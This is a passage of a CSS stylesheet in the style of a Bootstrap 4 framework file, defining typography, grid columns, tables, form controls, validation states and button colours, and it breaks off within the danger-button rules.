.blockquote { padding: 0.5rem 1rem; margin-bottom: 1rem; font-size: 1.25rem; border-left: 0.25rem solid #e8e8e8; }

.blockquote-footer { display: block; font-size: 80%; line-height: 1.5; color: #888888; }
.blockquote-footer::before { content: "\2014 \00A0"; }

.blockquote-reverse { padding-right: 1rem; padding-left: 0; text-align: right; border-right: 0.25rem solid #e8e8e8; border-left: 0; }

.blockquote-reverse .blockquote-footer::before { content: ""; }
.blockquote-reverse .blockquote-footer::after { content: "\00A0 \2014"; }

.img-fluid, .carousel-inner > .carousel-item > img, .carousel-inner > .carousel-item > a > img { display: block; max-width: 100%; height: auto; }

.img-thumbnail { padding: 0.25rem; line-height: 1.5; background-color: #fff; border: 1px solid #ddd; border-radius: 0.11111rem; transition: all .2s ease-in-out; display: inline-block; max-width: 100%; height: auto; }

.img-circle { border-radius: 50%; }

.figure { display: inline-block; }

.figure-img { margin-bottom: 0.5rem; line-height: 1; }

.figure-caption { font-size: 90%; color: #888888; }

code, kbd, pre, samp { font-family: Menlo, Monaco, Consolas, "Courier New", monospace; }

code { padding: .2rem .4rem; font-size: 90%; color: #bd4147; background-color: #f7f7f9; }

kbd { padding: .2rem .4rem; font-size: 90%; color: #fff; background-color: #333; }
kbd kbd { padding: 0; font-size: 100%; font-weight: bold; }

pre { display: block; margin-top: 0; margin-bottom: 1rem; font-size: 90%; line-height: 1.5; color: #3b3331; }
pre code { padding: 0; font-size: inherit; color: inherit; background-color: transparent; border-radius: 0; }

.pre-scrollable { max-height: 340px; overflow-y: scroll; }

.container { margin-left: auto; margin-right: auto; padding-left: 0.9375rem; padding-right: 0.9375rem; }
.container::after { content: ""; display: table; clear: both; }
@media (min-width: 544px) { .container { max-width: 576px; } }
@media (min-width: 768px) { .container { max-width: 720px; } }
@media (min-width: 992px) { .container { max-width: 940px; } }
@media (min-width: 1200px) { .container { max-width: 1140px; } }

.container-fluid { margin-left: auto; margin-right: auto; padding-left: 0.9375rem; padding-right: 0.9375rem; }
.container-fluid::after { content: ""; display: table; clear: both; }

.row { margin-left: -0.9375rem; margin-right: -0.9375rem; }
.row::after { content: ""; display: table; clear: both; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 { position: relative; min-height: 1px; padding-left: 0.9375rem; padding-right: 0.9375rem; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 { float: left; }

.col-xs-1 { width: 8.33333%; }

.col-xs-2 { width: 16.66667%; }

.col-xs-3 { width: 25%; }

.col-xs-4 { width: 33.33333%; }

.col-xs-5 { width: 41.66667%; }

.col-xs-6 { width: 50%; }

.col-xs-7 { width: 58.33333%; }

.col-xs-8 { width: 66.66667%; }

.col-xs-9 { width: 75%; }

.col-xs-10 { width: 83.33333%; }

.col-xs-11 { width: 91.66667%; }

.col-xs-12 { width: 100%; }

.col-xs-pull-0 { right: auto; }

.col-xs-pull-1 { right: 8.33333%; }

.col-xs-pull-2 { right: 16.66667%; }

.col-xs-pull-3 { right: 25%; }

.col-xs-pull-4 { right: 33.33333%; }

.col-xs-pull-5 { right: 41.66667%; }

.col-xs-pull-6 { right: 50%; }

.col-xs-pull-7 { right: 58.33333%; }

.col-xs-pull-8 { right: 66.66667%; }

.col-xs-pull-9 { right: 75%; }

.col-xs-pull-10 { right: 83.33333%; }

.col-xs-pull-11 { right: 91.66667%; }

.col-xs-pull-12 { right: 100%; }

.col-xs-push-0 { left: auto; }

.col-xs-push-1 { left: 8.33333%; }

.col-xs-push-2 { left: 16.66667%; }

.col-xs-push-3 { left: 25%; }

.col-xs-push-4 { left: 33.33333%; }

.col-xs-push-5 { left: 41.66667%; }

.col-xs-push-6 { left: 50%; }

.col-xs-push-7 { left: 58.33333%; }

.col-xs-push-8 { left: 66.66667%; }

.col-xs-push-9 { left: 75%; }

.col-xs-push-10 { left: 83.33333%; }

.col-xs-push-11 { left: 91.66667%; }

.col-xs-push-12 { left: 100%; }

.col-xs-offset-0 { margin-left: 0%; }

.col-xs-offset-1 { margin-left: 8.33333%; }

.col-xs-offset-2 { margin-left: 16.66667%; }

.col-xs-offset-3 { margin-left: 25%; }

.col-xs-offset-4 { margin-left: 33.33333%; }

.col-xs-offset-5 { margin-left: 41.66667%; }

.col-xs-offset-6 { margin-left: 50%; }

.col-xs-offset-7 { margin-left: 58.33333%; }

.col-xs-offset-8 { margin-left: 66.66667%; }

.col-xs-offset-9 { margin-left: 75%; }

.col-xs-offset-10 { margin-left: 83.33333%; }

.col-xs-offset-11 { margin-left: 91.66667%; }

.col-xs-offset-12 { margin-left: 100%; }

@media (min-width: 544px) { .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 { float: left; }
  .col-sm-1 { width: 8.33333%; }
  .col-sm-2 { width: 16.66667%; }
  .col-sm-3 { width: 25%; }
  .col-sm-4 { width: 33.33333%; }
  .col-sm-5 { width: 41.66667%; }
  .col-sm-6 { width: 50%; }
  .col-sm-7 { width: 58.33333%; }
  .col-sm-8 { width: 66.66667%; }
  .col-sm-9 { width: 75%; }
  .col-sm-10 { width: 83.33333%; }
  .col-sm-11 { width: 91.66667%; }
  .col-sm-12 { width: 100%; }
  .col-sm-pull-0 { right: auto; }
  .col-sm-pull-1 { right: 8.33333%; }
  .col-sm-pull-2 { right: 16.66667%; }
  .col-sm-pull-3 { right: 25%; }
  .col-sm-pull-4 { right: 33.33333%; }
  .col-sm-pull-5 { right: 41.66667%; }
  .col-sm-pull-6 { right: 50%; }
  .col-sm-pull-7 { right: 58.33333%; }
  .col-sm-pull-8 { right: 66.66667%; }
  .col-sm-pull-9 { right: 75%; }
  .col-sm-pull-10 { right: 83.33333%; }
  .col-sm-pull-11 { right: 91.66667%; }
  .col-sm-pull-12 { right: 100%; }
  .col-sm-push-0 { left: auto; }
  .col-sm-push-1 { left: 8.33333%; }
  .col-sm-push-2 { left: 16.66667%; }
  .col-sm-push-3 { left: 25%; }
  .col-sm-push-4 { left: 33.33333%; }
  .col-sm-push-5 { left: 41.66667%; }
  .col-sm-push-6 { left: 50%; }
  .col-sm-push-7 { left: 58.33333%; }
  .col-sm-push-8 { left: 66.66667%; }
  .col-sm-push-9 { left: 75%; }
  .col-sm-push-10 { left: 83.33333%; }
  .col-sm-push-11 { left: 91.66667%; }
  .col-sm-push-12 { left: 100%; }
  .col-sm-offset-0 { margin-left: 0%; }
  .col-sm-offset-1 { margin-left: 8.33333%; }
  .col-sm-offset-2 { margin-left: 16.66667%; }
  .col-sm-offset-3 { margin-left: 25%; }
  .col-sm-offset-4 { margin-left: 33.33333%; }
  .col-sm-offset-5 { margin-left: 41.66667%; }
  .col-sm-offset-6 { margin-left: 50%; }
  .col-sm-offset-7 { margin-left: 58.33333%; }
  .col-sm-offset-8 { margin-left: 66.66667%; }
  .col-sm-offset-9 { margin-left: 75%; }
  .col-sm-offset-10 { margin-left: 83.33333%; }
  .col-sm-offset-11 { margin-left: 91.66667%; }
  .col-sm-offset-12 { margin-left: 100%; } }
@media (min-width: 768px) { .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 { float: left; }
  .col-md-1 { width: 8.33333%; }
  .col-md-2 { width: 16.66667%; }
  .col-md-3 { width: 25%; }
  .col-md-4 { width: 33.33333%; }
  .col-md-5 { width: 41.66667%; }
  .col-md-6 { width: 50%; }
  .col-md-7 { width: 58.33333%; }
  .col-md-8 { width: 66.66667%; }
  .col-md-9 { width: 75%; }
  .col-md-10 { width: 83.33333%; }
  .col-md-11 { width: 91.66667%; }
  .col-md-12 { width: 100%; }
  .col-md-pull-0 { right: auto; }
  .col-md-pull-1 { right: 8.33333%; }
  .col-md-pull-2 { right: 16.66667%; }
  .col-md-pull-3 { right: 25%; }
  .col-md-pull-4 { right: 33.33333%; }
  .col-md-pull-5 { right: 41.66667%; }
  .col-md-pull-6 { right: 50%; }
  .col-md-pull-7 { right: 58.33333%; }
  .col-md-pull-8 { right: 66.66667%; }
  .col-md-pull-9 { right: 75%; }
  .col-md-pull-10 { right: 83.33333%; }
  .col-md-pull-11 { right: 91.66667%; }
  .col-md-pull-12 { right: 100%; }
  .col-md-push-0 { left: auto; }
  .col-md-push-1 { left: 8.33333%; }
  .col-md-push-2 { left: 16.66667%; }
  .col-md-push-3 { left: 25%; }
  .col-md-push-4 { left: 33.33333%; }
  .col-md-push-5 { left: 41.66667%; }
  .col-md-push-6 { left: 50%; }
  .col-md-push-7 { left: 58.33333%; }
  .col-md-push-8 { left: 66.66667%; }
  .col-md-push-9 { left: 75%; }
  .col-md-push-10 { left: 83.33333%; }
  .col-md-push-11 { left: 91.66667%; }
  .col-md-push-12 { left: 100%; }
  .col-md-offset-0 { margin-left: 0%; }
  .col-md-offset-1 { margin-left: 8.33333%; }
  .col-md-offset-2 { margin-left: 16.66667%; }
  .col-md-offset-3 { margin-left: 25%; }
  .col-md-offset-4 { margin-left: 33.33333%; }
  .col-md-offset-5 { margin-left: 41.66667%; }
  .col-md-offset-6 { margin-left: 50%; }
  .col-md-offset-7 { margin-left: 58.33333%; }
  .col-md-offset-8 { margin-left: 66.66667%; }
  .col-md-offset-9 { margin-left: 75%; }
  .col-md-offset-10 { margin-left: 83.33333%; }
  .col-md-offset-11 { margin-left: 91.66667%; }
  .col-md-offset-12 { margin-left: 100%; } }
@media (min-width: 992px) { .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 { float: left; }
  .col-lg-1 { width: 8.33333%; }
  .col-lg-2 { width: 16.66667%; }
  .col-lg-3 { width: 25%; }
  .col-lg-4 { width: 33.33333%; }
  .col-lg-5 { width: 41.66667%; }
  .col-lg-6 { width: 50%; }
  .col-lg-7 { width: 58.33333%; }
  .col-lg-8 { width: 66.66667%; }
  .col-lg-9 { width: 75%; }
  .col-lg-10 { width: 83.33333%; }
  .col-lg-11 { width: 91.66667%; }
  .col-lg-12 { width: 100%; }
  .col-lg-pull-0 { right: auto; }
  .col-lg-pull-1 { right: 8.33333%; }
  .col-lg-pull-2 { right: 16.66667%; }
  .col-lg-pull-3 { right: 25%; }
  .col-lg-pull-4 { right: 33.33333%; }
  .col-lg-pull-5 { right: 41.66667%; }
  .col-lg-pull-6 { right: 50%; }
  .col-lg-pull-7 { right: 58.33333%; }
  .col-lg-pull-8 { right: 66.66667%; }
  .col-lg-pull-9 { right: 75%; }
  .col-lg-pull-10 { right: 83.33333%; }
  .col-lg-pull-11 { right: 91.66667%; }
  .col-lg-pull-12 { right: 100%; }
  .col-lg-push-0 { left: auto; }
  .col-lg-push-1 { left: 8.33333%; }
  .col-lg-push-2 { left: 16.66667%; }
  .col-lg-push-3 { left: 25%; }
  .col-lg-push-4 { left: 33.33333%; }
  .col-lg-push-5 { left: 41.66667%; }
  .col-lg-push-6 { left: 50%; }
  .col-lg-push-7 { left: 58.33333%; }
  .col-lg-push-8 { left: 66.66667%; }
  .col-lg-push-9 { left: 75%; }
  .col-lg-push-10 { left: 83.33333%; }
  .col-lg-push-11 { left: 91.66667%; }
  .col-lg-push-12 { left: 100%; }
  .col-lg-offset-0 { margin-left: 0%; }
  .col-lg-offset-1 { margin-left: 8.33333%; }
  .col-lg-offset-2 { margin-left: 16.66667%; }
  .col-lg-offset-3 { margin-left: 25%; }
  .col-lg-offset-4 { margin-left: 33.33333%; }
  .col-lg-offset-5 { margin-left: 41.66667%; }
  .col-lg-offset-6 { margin-left: 50%; }
  .col-lg-offset-7 { margin-left: 58.33333%; }
  .col-lg-offset-8 { margin-left: 66.66667%; }
  .col-lg-offset-9 { margin-left: 75%; }
  .col-lg-offset-10 { margin-left: 83.33333%; }
  .col-lg-offset-11 { margin-left: 91.66667%; }
  .col-lg-offset-12 { margin-left: 100%; } }
@media (min-width: 1200px) { .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 { float: left; }
  .col-xl-1 { width: 8.33333%; }
  .col-xl-2 { width: 16.66667%; }
  .col-xl-3 { width: 25%; }
  .col-xl-4 { width: 33.33333%; }
  .col-xl-5 { width: 41.66667%; }
  .col-xl-6 { width: 50%; }
  .col-xl-7 { width: 58.33333%; }
  .col-xl-8 { width: 66.66667%; }
  .col-xl-9 { width: 75%; }
  .col-xl-10 { width: 83.33333%; }
  .col-xl-11 { width: 91.66667%; }
  .col-xl-12 { width: 100%; }
  .col-xl-pull-0 { right: auto; }
  .col-xl-pull-1 { right: 8.33333%; }
  .col-xl-pull-2 { right: 16.66667%; }
  .col-xl-pull-3 { right: 25%; }
  .col-xl-pull-4 { right: 33.33333%; }
  .col-xl-pull-5 { right: 41.66667%; }
  .col-xl-pull-6 { right: 50%; }
  .col-xl-pull-7 { right: 58.33333%; }
  .col-xl-pull-8 { right: 66.66667%; }
  .col-xl-pull-9 { right: 75%; }
  .col-xl-pull-10 { right: 83.33333%; }
  .col-xl-pull-11 { right: 91.66667%; }
  .col-xl-pull-12 { right: 100%; }
  .col-xl-push-0 { left: auto; }
  .col-xl-push-1 { left: 8.33333%; }
  .col-xl-push-2 { left: 16.66667%; }
  .col-xl-push-3 { left: 25%; }
  .col-xl-push-4 { left: 33.33333%; }
  .col-xl-push-5 { left: 41.66667%; }
  .col-xl-push-6 { left: 50%; }
  .col-xl-push-7 { left: 58.33333%; }
  .col-xl-push-8 { left: 66.66667%; }
  .col-xl-push-9 { left: 75%; }
  .col-xl-push-10 { left: 83.33333%; }
  .col-xl-push-11 { left: 91.66667%; }
  .col-xl-push-12 { left: 100%; }
  .col-xl-offset-0 { margin-left: 0%; }
  .col-xl-offset-1 { margin-left: 8.33333%; }
  .col-xl-offset-2 { margin-left: 16.66667%; }
  .col-xl-offset-3 { margin-left: 25%; }
  .col-xl-offset-4 { margin-left: 33.33333%; }
  .col-xl-offset-5 { margin-left: 41.66667%; }
  .col-xl-offset-6 { margin-left: 50%; }
  .col-xl-offset-7 { margin-left: 58.33333%; }
  .col-xl-offset-8 { margin-left: 66.66667%; }
  .col-xl-offset-9 { margin-left: 75%; }
  .col-xl-offset-10 { margin-left: 83.33333%; }
  .col-xl-offset-11 { margin-left: 91.66667%; }
  .col-xl-offset-12 { margin-left: 100%; } }
.table { width: 100%; max-width: 100%; margin-bottom: 1rem; }
.table th, .table td { padding: 0.75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #e8e8e8; }
.table thead th { vertical-align: bottom; border-bottom: 2px solid #e8e8e8; }
.table tbody + tbody { border-top: 2px solid #e8e8e8; }
.table .table { background-color: #fff; }

.table-sm th, .table-sm td { padding: 0.3rem; }

.table-bordered { border: 1px solid #e8e8e8; }
.table-bordered th, .table-bordered td { border: 1px solid #e8e8e8; }
.table-bordered thead th, .table-bordered thead td { border-bottom-width: 2px; }

.table-striped tbody tr:nth-of-type(odd) { background-color: #f9f9f9; }

.table-hover tbody tr:hover { background-color: #f5f5f5; }

.table-active, .table-active > th, .table-active > td { background-color: #f5f5f5; }

.table-hover .table-active:hover { background-color: #e8e8e8; }
.table-hover .table-active:hover > td, .table-hover .table-active:hover > th { background-color: #e8e8e8; }

.table-success, .table-success > th, .table-success > td { background-color: #dff0d8; }

.table-hover .table-success:hover { background-color: #d0e9c6; }
.table-hover .table-success:hover > td, .table-hover .table-success:hover > th { background-color: #d0e9c6; }

.table-info, .table-info > th, .table-info > td { background-color: #d9edf7; }

.table-hover .table-info:hover { background-color: #c4e3f3; }
.table-hover .table-info:hover > td, .table-hover .table-info:hover > th { background-color: #c4e3f3; }

.table-warning, .table-warning > th, .table-warning > td { background-color: #fcf8e3; }

.table-hover .table-warning:hover { background-color: #faf2cc; }
.table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th { background-color: #faf2cc; }

.table-danger, .table-danger > th, .table-danger > td { background-color: #f2dede; }

.table-hover .table-danger:hover { background-color: #ebcccc; }
.table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th { background-color: #ebcccc; }

.table-responsive { display: block; width: 100%; min-height: 0.01%; overflow-x: auto; }

.thead-inverse th { color: #fff; background-color: #3b3331; }

.thead-default th { color: #555555; background-color: #e8e8e8; }

.table-inverse { color: #e8e8e8; background-color: #3b3331; }
.table-inverse.table-bordered { border: 0; }
.table-inverse th, .table-inverse td, .table-inverse thead th { border-color: #555555; }

.table-reflow thead { float: left; }
.table-reflow tbody { display: block; white-space: nowrap; }
.table-reflow th, .table-reflow td { border-top: 1px solid #e8e8e8; border-left: 1px solid #e8e8e8; }
.table-reflow th:last-child, .table-reflow td:last-child { border-right: 1px solid #e8e8e8; }
.table-reflow thead:last-child tr:last-child th, .table-reflow thead:last-child tr:last-child td, .table-reflow tbody:last-child tr:last-child th, .table-reflow tbody:last-child tr:last-child td, .table-reflow tfoot:last-child tr:last-child th, .table-reflow tfoot:last-child tr:last-child td { border-bottom: 1px solid #e8e8e8; }
.table-reflow tr { float: left; }
.table-reflow tr th, .table-reflow tr td { display: block !important; border: 1px solid #e8e8e8; }

.form-control { display: block; width: 100%; padding: 0.375rem 0.75rem; font-size: 1rem; line-height: 1.5; color: #555555; background-color: #fff; background-image: none; border: 1px solid #ccc; }
.form-control::-ms-expand { background-color: transparent; border: 0; }
.form-control:focus { border-color: #66afe9; outline: none; }
.form-control::-webkit-input-placeholder { color: #999; opacity: 1; }
.form-control::-moz-placeholder { color: #999; opacity: 1; }
.form-control:-ms-input-placeholder { color: #999; opacity: 1; }
.form-control::placeholder { color: #999; opacity: 1; }
.form-control:disabled, .form-control[readonly] { background-color: #e8e8e8; opacity: 1; }
.form-control:disabled { cursor: not-allowed; }

.form-control-file, .form-control-range { display: block; }

.form-control-label { padding: 0.375rem 0.75rem; margin-bottom: 0; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { input[type="date"].form-control, input[type="time"].form-control, input[type="datetime-local"].form-control, input[type="month"].form-control { line-height: 2.25rem; }
  input[type="date"].input-sm, .input-group-sm input[type="date"].form-control, input[type="time"].input-sm, .input-group-sm input[type="time"].form-control, input[type="datetime-local"].input-sm, .input-group-sm input[type="datetime-local"].form-control, input[type="month"].input-sm, .input-group-sm input[type="month"].form-control { line-height: 1.8625rem; }
  input[type="date"].input-lg, .input-group-lg input[type="date"].form-control, input[type="time"].input-lg, .input-group-lg input[type="time"].form-control, input[type="datetime-local"].input-lg, .input-group-lg input[type="datetime-local"].form-control, input[type="month"].input-lg, .input-group-lg input[type="month"].form-control { line-height: 3.16667rem; } }
.form-control-static { min-height: 2.25rem; padding-top: 0.375rem; padding-bottom: 0.375rem; margin-bottom: 0; }
.form-control-static.form-control-sm, .form-control-static.form-control-lg { padding-right: 0; padding-left: 0; }

.form-control-sm { padding: 0.275rem 0.75rem; font-size: 0.875rem; line-height: 1.5; }

.form-control-lg { padding: 0.75rem 1.25rem; font-size: 1.25rem; line-height: 1.33333; }

.form-group { margin-bottom: 1rem; }

.radio, .checkbox { position: relative; display: block; margin-bottom: 0.75rem; }
.radio label, .checkbox label { padding-left: 1.25rem; margin-bottom: 0; font-weight: normal; cursor: pointer; }
.radio label input:only-child, .checkbox label input:only-child { position: static; }

.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] { position: absolute; margin-top: .25rem; margin-left: -1.25rem; }

.radio + .radio, .checkbox + .checkbox { margin-top: -.25rem; }

.radio-inline, .checkbox-inline { position: relative; display: inline-block; padding-left: 1.25rem; margin-bottom: 0; font-weight: normal; vertical-align: middle; cursor: pointer; }

.radio-inline + .radio-inline, .checkbox-inline + .checkbox-inline { margin-top: 0; margin-left: .75rem; }

input[type="radio"]:disabled, input[type="radio"].disabled, input[type="checkbox"]:disabled, input[type="checkbox"].disabled { cursor: not-allowed; }

.radio-inline.disabled, .checkbox-inline.disabled { cursor: not-allowed; }

.radio.disabled label, .checkbox.disabled label { cursor: not-allowed; }

.form-control-success, .form-control-warning, .form-control-danger { padding-right: 2.25rem; background-repeat: no-repeat; background-position: center right 0.5625rem; background-size: 1.4625rem 1.4625rem; }

.has-success .text-help, .has-success .form-control-label, .has-success .radio, .has-success .checkbox, .has-success .radio-inline, .has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label { color: #5cb85c; }
.has-success .form-control { border-color: #5cb85c; }
.has-success .input-group-addon { color: #5cb85c; border-color: #5cb85c; background-color: #eaf6ea; }
.has-success .form-control-feedback { color: #5cb85c; }
.has-success .form-control-success { background-image: url("[data-uri]"); }

.has-warning .text-help, .has-warning .form-control-label, .has-warning .radio, .has-warning .checkbox, .has-warning .radio-inline, .has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label { color: #f0ad4e; }
.has-warning .form-control { border-color: #f0ad4e; }
.has-warning .input-group-addon { color: #f0ad4e; border-color: #f0ad4e; background-color: white; }
.has-warning .form-control-feedback { color: #f0ad4e; }
.has-warning .form-control-warning { background-image: url("[data-uri]"); }

.has-danger .text-help, .has-danger .form-control-label, .has-danger .radio, .has-danger .checkbox, .has-danger .radio-inline, .has-danger .checkbox-inline, .has-danger.radio label, .has-danger.checkbox label, .has-danger.radio-inline label, .has-danger.checkbox-inline label { color: #d9534f; }
.has-danger .form-control { border-color: #d9534f; }
.has-danger .input-group-addon { color: #d9534f; border-color: #d9534f; background-color: #fdf7f7; }
.has-danger .form-control-feedback { color: #d9534f; }
.has-danger .form-control-danger { background-image: url("[data-uri]"); }

@media (min-width: 544px) { .form-inline .form-group { display: inline-block; margin-bottom: 0; vertical-align: middle; }
  .form-inline .form-control { display: inline-block; width: auto; vertical-align: middle; }
  .form-inline .form-control-static { display: inline-block; }
  .form-inline .input-group { display: inline-table; vertical-align: middle; }
  .form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn, .form-inline .input-group .form-control { width: auto; }
  .form-inline .input-group > .form-control { width: 100%; }
  .form-inline .form-control-label { margin-bottom: 0; vertical-align: middle; }
  .form-inline .radio, .form-inline .checkbox { display: inline-block; margin-top: 0; margin-bottom: 0; vertical-align: middle; }
  .form-inline .radio label, .form-inline .checkbox label { padding-left: 0; }
  .form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] { position: relative; margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback { top: 0; } }

.btn { display: inline-block; font-weight: 800; text-align: center; white-space: nowrap; vertical-align: middle; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; border: 1px solid transparent; padding: 0.88889rem 1.38889rem; font-size: 1rem; line-height: 1.5; }
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus { outline: thin dotted; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }
.btn:focus, .btn:hover { text-decoration: none; }
.btn.focus { text-decoration: none; }
.btn:active, .btn.active { background-image: none; outline: 0; }
.btn.disabled, .btn:disabled { cursor: not-allowed; opacity: .65; }

a.btn.disabled, fieldset[disabled] a.btn { pointer-events: none; }

.btn-primary { color: #f7f7f7; background-color: #d80019; border-color: #d80019; }
.btn-primary:hover { color: #f7f7f7; background-color: #a50013; border-color: #9b0012; }
.btn-primary:focus, .btn-primary.focus { color: #f7f7f7; background-color: #a50013; border-color: #9b0012; }
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle { color: #f7f7f7; background-color: #a50013; border-color: #9b0012; background-image: none; }
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus { color: #f7f7f7; background-color: #81000f; border-color: #59000a; }
.btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary:disabled:focus, .btn-primary:disabled.focus { background-color: #d80019; border-color: #d80019; }
.btn-primary.disabled:hover, .btn-primary:disabled:hover { background-color: #d80019; border-color: #d80019; }

.btn-secondary { color: #3b3331; background-color: #fff; border-color: #ccc; }
.btn-secondary:hover { color: #3b3331; background-color: #e6e6e6; border-color: #adadad; }
.btn-secondary:focus, .btn-secondary.focus { color: #3b3331; background-color: #e6e6e6; border-color: #adadad; }
.btn-secondary:active, .btn-secondary.active, .open > .btn-secondary.dropdown-toggle { color: #3b3331; background-color: #e6e6e6; border-color: #adadad; background-image: none; }
.btn-secondary:active:hover, .btn-secondary:active:focus, .btn-secondary:active.focus, .btn-secondary.active:hover, .btn-secondary.active:focus, .btn-secondary.active.focus, .open > .btn-secondary.dropdown-toggle:hover, .open > .btn-secondary.dropdown-toggle:focus, .open > .btn-secondary.dropdown-toggle.focus { color: #3b3331; background-color: #d4d4d4; border-color: #8c8c8c; }
.btn-secondary.disabled:focus, .btn-secondary.disabled.focus, .btn-secondary:disabled:focus, .btn-secondary:disabled.focus { background-color: #fff; border-color: #ccc; }
.btn-secondary.disabled:hover, .btn-secondary:disabled:hover { background-color: #fff; border-color: #ccc; }

.btn-info { color: #fff; background-color: #5bc0de; border-color: #5bc0de; }
.btn-info:hover { color: #fff; background-color: #31b0d5; border-color: #2aabd2; }
.btn-info:focus, .btn-info.focus { color: #fff; background-color: #31b0d5; border-color: #2aabd2; }
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle { color: #fff; background-color: #31b0d5; border-color: #2aabd2; background-image: none; }
.btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus { color: #fff; background-color: #269abc; border-color: #1f7e9a; }
.btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info:disabled:focus, .btn-info:disabled.focus { background-color: #5bc0de; border-color: #5bc0de; }
.btn-info.disabled:hover, .btn-info:disabled:hover { background-color: #5bc0de; border-color: #5bc0de; }

.btn-success { color: #fff; background-color: #5cb85c; border-color: #5cb85c; }
.btn-success:hover { color: #fff; background-color: #449d44; border-color: #419641; }
.btn-success:focus, .btn-success.focus { color: #fff; background-color: #449d44; border-color: #419641; }
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle { color: #fff; background-color: #449d44; border-color: #419641; background-image: none; }
.btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus { color: #fff; background-color: #398439; border-color: #2d672d; }
.btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success:disabled:focus, .btn-success:disabled.focus { background-color: #5cb85c; border-color: #5cb85c; }
.btn-success.disabled:hover, .btn-success:disabled:hover { background-color: #5cb85c; border-color: #5cb85c; }

.btn-warning { color: #fff; background-color: #f0ad4e; border-color: #f0ad4e; }
.btn-warning:hover { color: #fff; background-color: #ec971f; border-color: #eb9316; }
.btn-warning:focus, .btn-warning.focus { color: #fff; background-color: #ec971f; border-color: #eb9316; }
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle { color: #fff; background-color: #ec971f; border-color: #eb9316; background-image: none; }
.btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus { color: #fff; background-color: #d58512; border-color: #b06d0f; }
.btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning:disabled:focus, .btn-warning:disabled.focus { background-color: #f0ad4e; border-color: #f0ad4e; }
.btn-warning.disabled:hover, .btn-warning:disabled:hover { background-color: #f0ad4e; border-color: #f0ad4e; }

.btn-danger { color: #fff; background-color: #d9534f; border-color: #d9534f; }
.btn-danger:hover { color: #fff; background-color: #c9302c; border-color: #c12e2a; }
.btn-danger:focus, .btn-danger.focus { color: #fff; background-color: #c9302c; border-color: #c12e2a; }
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle { color: #fff; background-color: #c9302c; border-color: #c12e2a; background-image: none; }
